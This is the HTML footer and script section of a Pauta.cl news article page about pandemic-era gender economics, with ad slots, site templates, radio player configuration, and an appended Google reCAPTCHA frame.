                        <a href="https://www.pauta.cl/actualidad/2026/01/21/ximena-aguilera-y-el-balance-de-su-gestion-en-salud-lo-que-importa-no-es-cuantas-personas-hay-en-listas-de-espera-sino-cuanto-tiempo-tardan.html" class="d-the-box-alt-card__permalink">
                          Ximena Aguilera y su balance en el Ministerio de Salud: avances, críticas y desafíos pendientes                        </a>
                      </strong>
                    </figcaption>

                    <footer class="d-the-box-alt-card__footer | u-text-right | common:margin-top-15">
                      <a href="https://www.pauta.cl/actualidad/2026/01/21/ximena-aguilera-y-el-balance-de-su-gestion-en-salud-lo-que-importa-no-es-cuantas-personas-hay-en-listas-de-espera-sino-cuanto-tiempo-tardan.html" class="d-the-box-alt-card__permalink | u-text-uppercase">VER MÁS</a>
                    </footer>
                  </figure>
                                                  
            </div>
          </div>

        

        
        

        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1687278013645-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_A"
            data-dimensions="[[300, 250], [300, 600]]"
            style="min-width: 300; min-height: 250px;"
          ></div>
        </div>

        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1687278035123-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_B"
            data-dimensions="[[300, 250], [300, 600]]"
            style="min-width: 300; min-height: 250px;"
          ></div>
        </div>
        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1687278064990-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_C"
            data-dimensions="[[300, 250], [300, 600]]"
            style="min-width: 300; min-height: 250px;"
          ></div>
        </div>
        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1687278088752-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_D"
            data-dimensions="[[300, 250], [300, 600]]"
            style="min-width: 300; min-height: 250px;"
          ></div>
        </div>
        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1690499356596-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_E"
            data-dimensions="[[300, 600], [300, 250]]"
            style="min-width: 300; min-height: 600px;"
          ></div>
        </div>
      </aside>
    </div>
    <div class="u-the-banner | common:margin-bottom-40 common:margin-top-40" data-overflow="visible">
      <div 
        class="rtb_slot" 
        data-adunit="div-gpt-ad-1687277587441-0"
        data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_D"
        data-dimensions="[[728, 90], [970, 90]]"
        style="min-width: 728px; min-height: 90px;"
      ></div>
    </div>
  </div>
</main>




<script id="segmentation_js_vars">
    var global_url_post        = 'https://www.pauta.cl/actualidad/2020/11/21/en-esta-recesion-femenina-los-hombres-gestionaron-la-pandemia.html';
    var global_publicador_name = 'Francisca Rivera';
    var global_in_single       = true;

    var global_section          = 'actualidad';
    var global_device           = "desktop";

    var global_post_id          = '92171';
    var global_post_categories  = '[{"id":2,"name":"Actualidad","slug":"actualidad"}]';
    global_post_categories      = global_post_categories == '' ? '[]' : global_post_categories; 
    global_post_categories      = JSON.parse(global_post_categories);

    var global_url_category     = {
        id  : parseInt('2'),
        name: 'Actualidad',
        slug: 'actualidad'
    };

    if(typeof global_url_category !="undefined"){
        var in_global_post_categories = global_post_categories.findIndex(object => object.id === global_url_category.id);
    
        if (in_global_post_categories === -1) {
            global_post_categories.push(global_url_category);
        }
    }

    var global_post_tags  = '[{"id":1146,"slug":"coronavirus","name":"Coronavirus"},{"id":569,"slug":"feminismo","name":"Feminismo"},{"id":422,"slug":"mercados","name":"Mercados"},{"id":498,"slug":"mujeres","name":"Mujeres"},{"id":1184,"slug":"pandemia","name":"Pandemia"}]';
    global_post_tags      = global_post_tags == '' ? '[]' : global_post_tags; 
    global_post_tags      = JSON.parse(global_post_tags);

</script>

    </div>
    <!-- ._is-main-bar -->
    <div class="js-container-player">
    </div><!-- /._is-main-bar -->
    <footer class="d-main-footer | common:margin-top-60">
      <div class="d-main-footer__container | u-container">
        <div class="d-main-footer__wrapper d-main-footer-wrapper | _row | common:margin-bottom-60">
          <div class="d-main-footer-wrapper__item | _col-md-6 js-link-static">
            <a href="/" class="d-main-footer__logo d-main-footer__offset d-main-footer-logo" style="--_w: 20.25rem;">
              <img src="/_templates/desktop/includes/img/logo.svg" alt="Pauta" class="d-main-footer-logo__image" width="324" />
            </a>
          </div>

          <div class="d-main-footer-wrapper__item | _col-md-6">
            <div class="d-main-footer-links">
              <strong class="d-main-footer-links__title">Corporativo</strong>

              <div class="d-main-footer-links__menu js-link-static">
                <div class="d-main-footer-links__item">
                  <a href="/page/quienes-somos.html" class="d-main-footer-links__anchor">Quiénes somos</a>
                  <a href="/page/transparencia-y-declaracion-de-intereses.html" class="d-main-footer-links__anchor">Transparencia y declaración de intereses</a>
                  <a href="/page/terminos-y-condiciones.html" class="d-main-footer-links__anchor">Términos y condiciones</a>
                  <a href="/page/sugerencias-y-reclamos.html" class="d-main-footer-links__anchor">Sugerencias y reclamos</a>
                  <a href="https://tarifas.servel.cl/visualizar/59f68efb43a3936a5b5973dfd2a7b584cf4e4cc9" target="_blank" class="d-main-footer-links__anchor">Tarifas Electorales Radio</a>
                  <a href="https://tarifas.servel.cl/visualizar/3070241e503a47b6c65b5134fc10d1c48aa8016a" target="_blank" class="d-main-footer-links__anchor">Tarifas Electorales Web</a>
                </div>

                <div class="d-main-footer-links__item">
                  <a href="/page/gobierno-corporativo.html" class="d-main-footer-links__anchor">Gobierno corporativo</a>
                  <a href="/page/equipo-informativo.html" class="d-main-footer-links__anchor">Equipo informativo</a>
                  <a href="/page/contactenos.html" class="d-main-footer-links__anchor">Contáctenos</a>
                  <a href="https://report.resguarda.com/?empresa=C%C3%A1mara%20Chilena%20de%20la%20Construcci%C3%B3n,%20sus%20corporaciones%20y%20fundaciones%20sin%20fines%20de%20lucro" target="_blank" class="d-main-footer-links__anchor">Canal de denuncias</a>
                </div>
              </div>
            </div>
          </div>
        </div>

        <div class="d-main-footer__hashtag d-main-footer-hashtag">
          <a href="#" class="d-main-footer-hashtag__label">
            <span class="u-fw-300">#</span>SúmateALaConversación
          </a>
        </div>

        <div class="d-main-footer__signals d-main-footer-signals d-main-footer__offset | common:margin-top-30">
          <div class="d-main-footer-signals__item">
            <strong class="d-main-footer-signals__title">Antofagasta</strong> 99.1
          </div>

          <div class="d-main-footer-signals__item">
            <strong class="d-main-footer-signals__title">Valparaíso</strong> 96.7
          </div>

          <div class="d-main-footer-signals__item">
            <strong class="d-main-footer-signals__title">Temuco</strong> 96.7
          </div>
        </div>
      </div>
    </footer>

    <script id="embed-rudo-template" type="text/x-handlebars-template">
            <iframe
                id=""
                class="vrudo"
                src="{{{url}}}"
                width="{{width}}"
                height="{{height}}"
                allowscriptaccess="always"
                allowfullscreen="true"
                webkitallowfullscreen="true"
                frameborder="0"
                scrolling="no"
                allow="autoplay" >
            </iframe>
    </script>

    <script id="single-relations-template" type="text/x-handlebars-template">
        {{#if relations}}

            <aside id="relacionados" class="d-the-box d-the-box--gray | common:margin-top-50">

              <div class="d-the-box__body d-the-box__body--row">
                {{#each relations}}
                    <figure class="d-the-box__card d-the-box-card d-the-box-card--vertical | common:margin-top-20">
                      <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__media | u-aspect-1:1 u-def-border-radius--medium">
                        {{#if image}}
                            <img src="{{../domain_image}}{{image}}" alt="{{post_title}}" class="d-the-box-card__image">
                        {{else}}
                            <img src="{{../placeholder}}" alt="{{post_title}}" class="d-the-box-card__image">
                        {{/if}}
                      </a>

                      <figcaption class="d-the-box-card__caption">
                        <h4 class="d-the-box-card__title">
                          <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__permalink | u-dots-3">
                            {{{post_title}}}
                          </a>
                          <span style="display:none">{{{bajada}}}</span>
                        </h4>
                      </figcaption>
                    </figure>
                {{/each}}
              </div>
            </aside>

        {{/if}}
    </script>

    <script id="single-relations-sidebar-template" type="text/x-handlebars-template">
        {{#if relations}}

          <aside id="relacionados" class="d-the-box d-the-box--smaller d-the-box--gray | common:margin-top-20">


            <div class="d-the-box__body">

              {{#each relations}}
                <figure class="d-the-box__card d-the-box-card | common:margin-top-20">
                  <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__media | u-aspect-1:1 u-def-border-radius--medium">
                    {{#if image}}
                        <img src="{{../domain_image}}{{image}}" alt="{{post_title}}" class="d-the-box-card__image">
                    {{else}}
                        <img src="{{../placeholder}}" alt="{{post_title}}" class="d-the-box-card__image">
                    {{/if}}
                  </a>

                  <figcaption class="d-the-box-card__caption">
                    <h4 class="d-the-box-card__title">
                      <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__permalink | u-dots-3">
                        {{{post_title}}}
                      </a>
                      <span style="display:none">{{{bajada}}}</span>
                    </h4>
                  </figcaption>
                </figure>
              {{/each}}

            </div>
          </aside>

        {{/if}}
    </script>


    <script id="single-destacados-template" type="text/x-handlebars-template">
        {{#if destacados}}
          {{#each destacados}}
            <blockquote class="destacados-single js-link-static">
              <a href="{{../domain}}{{url}}">{{{title}}}</a>
            </blockquote>
          {{/each}}
        {{/if}}
    </script>

    <script id="single-inside-video" type="text/x-handlebars-template">
        <div class="u-responsive-video">
           <video controls>
                <source src="{{domain}}{{url}}" type="video/mp4">
                <img src="{{domain}}{{url}}" alt="Video no soportado">
                 Tu navegador no soporta vídeo
          </video>
        </div>
    </script>

    <script id="single-inside-audio" type="text/x-handlebars-template">
        <a href="#" class="d-program-hero-card__button d-program-hero-card-button js-play-mp3-infiny-bar" data-mp3='{{domain}}{{url}}' data-image='{{image}}' data-title="Radio Pauta" data-subtitle='{{title}}'>
          <i class="d-program-hero-card-button__icon | pauta-icon-play" aria-hidden="true"></i>
          <span class="d-program-hero-card-button__label">ESCUCHAR AUDIO</span>
        </a>
    </script>

    <script id="realtime-template" type="text/x-handlebars-template">

      <div class="min-a-min | mobile:margin-bottom-25 mobile:margin-top-25 | desktop:margin-bottom-50 desktop:margin-top-50 js-realtime-link-static">
        <div class="min-a-min__header | u-text-uppercase">
          Minuto a minuto
        </div>

        <div class="min-a-min__body | mobile:margin-top-10 | desktop:margin-top-25">

          {{#each data.items}}

            <div class="min-a-min__item min-a-min-item">
              <div class="min-a-min-item__info | u-text-uppercase">
                <div class="min-a-min-item__header">
                  {{#if date}}
                    <i class="min-a-min-item__icon | pauta-icon-bars-alt" aria-hidden="true"></i>
                    {{#if hour}}
                      <time class="min-a-min-item__wrap">
                        <strong class="min-a-min-item__hour">{{hour}}</strong>
                        <span class="min-a-min-item__date">{{date}}</span>
                      </time>
                    {{else}}
                      <time class="min-a-min-item__wrap">
                        <span class="min-a-min-item__date">{{date}}</span>
                      </time>
                    {{/if}}
                  {{else}}
                    {{#if hour}}
                      <i class="min-a-min-item__icon | pauta-icon-bars-alt" aria-hidden="true"></i>
                      <time class="min-a-min-item__wrap">
                        <strong class="min-a-min-item__hour">{{hour}}</strong>
                      </time>
                    {{/if}}
                  {{/if}}
                </div>

                {{#if source}}
                  <span class="min-a-min-item__by">
                    Por <span class="min-a-min-item__permalink">{{{source}}}</span>
                  </span>
                {{/if}}
              </div>

              <div class="min-a-min-item__content">

                {{#if url}}
                  {{#if title}}
                    <a href="{{url}}">
                  {{/if}}
                {{/if}}

                  {{#if title}}
                    <h3 class="min-a-min-item__title">
                      {{{title}}}
                    </h3>
                  {{/if}}

                {{#if url}}
                  {{#if title}}
                    </a>
                  {{/if}}
                {{/if}}

                <p>
                  {{{content}}}
                </p>
              </div>
            </div>

          {{/each}}


        </div>
      </div>
    </script>

    <script>

        //ESTAS VARIABLES SON DE UN ARCHIVO LLAMADO STREAM.JS QUE SE LLAMA EN LOS FRONTS DE LOS SITIOS
        //SE AGREGARON ACA DE MANERA MANUAL
        //PARA PRODUCCION; FAVOR COMENTAR

        var global_url_count           = '//count.pauta.dpsgo.com/';
        var global_url_ajax            = 'https://www.pauta.cl/interactive/ajax.php';
        var global_url_json_static     = '';
        var global_name_site           = 'Radio Pauta 100.5';

        var global_domain_image        = 'https://media.pauta.cl';
        var global_domain_search       = 'https://www.pauta.cl/';
        var global_domain              = 'https://www.pauta.cl';
        var global_placeholder         = 'https://www.pauta.cl/_templates/globals/img/placeholder.png';
        var global_rudo_url            = '//rudo.video';
        var global_domain_resources    = 'https://resources.pauta.cl';


        var _data_server = true;
        var infiny_config = {
            element     : '.js-container-player',
            radio : 'radiopauta',
            // src_audio   : 'https://mdstrm.com/audio/65cab2d63e5d46089e495799/icecast.audio',
            src_audio : '',
            player_full : {
                url                 : 'https://www.pauta.cl/radio-en-vivo/',
                url_in_another_tab  : true,
            },
            // placeholder : 'https://infiny.live/uploads/multimedia/2020/08/s_7336f6e1e721403d2ca087cde3c254ae0.png',
            colors      : {
                primary       :'#329595',
                text          :'#fff',
                primary_bar   :'#33cccc',
                secondary_bar :'#2e2e2e',
            }
        };
    </script>

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
    <script src="/_templates/desktop/includes/js/vendor/handlebars.min-v4.7.6.js" type='text/javascript'></script>

    <script src="/_templates/desktop/includes/js/dist/main.min.js?v=1.0.5"></script>

    
    <script src="/_templates/desktop/includes/js/dist/functions.min.js?v=1.0.5"></script>
   

    <script src="/_templates/desktop/includes/js/dist/infiny-bar-1.1.0.min.js?v=1.0.5"></script>

      <script>
        const targetElement = document.querySelector('.js-content-static');
        const html = document.querySelector('html');

        const observer = new MutationObserver((mutationsList) => {
          for (const mutation of mutationsList) {
            if (html.classList.contains('is-desktop-header-submenu-showed')) {
              html.classList.remove('is-desktop-header-submenu-showed');
              return;
            }
          }
        });

        observer.observe(targetElement, {
          childList: true,
          subtree: true,
          attributes: true,
          characterData: true,
        });
      </script>

    <script>
      function reloadForSPA(){
        const ruta = window.location.pathname;
        if(ruta == '/page/radio-en-vivo.html'){
          setTimeout(() => {
            window.location.href = "https://www.pauta.cl/radio-en-vivo/";
          }, 1000);
        }
      }
    </script>

    </body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ODLPS6KnzM2wENIPUIjLcw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769041085012');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>